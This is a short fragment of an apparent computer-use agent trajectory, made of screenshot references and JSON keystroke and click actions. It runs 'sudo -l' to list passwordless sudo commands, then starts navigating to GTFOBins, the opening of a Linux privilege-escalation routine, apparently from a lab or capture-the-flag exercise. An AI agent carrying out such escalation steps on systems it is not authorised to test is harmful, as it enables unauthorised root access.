
{"action": "type", "text": "o -l"}
Step: List the commands allowed without a password using sudo -l
{"action": "key", "text": "Return"}

Step: Look up the binary list on gtfobins.github.io in Firefox, then return to the terminal
{"action": "left_click", "coordinate": [28, 102]}

{"action": "left_click", "coordinate": [418, 79]}

{"action": "type", "text": "gtfobins.gi"}

{"action": "type", "text": "thub.io"}
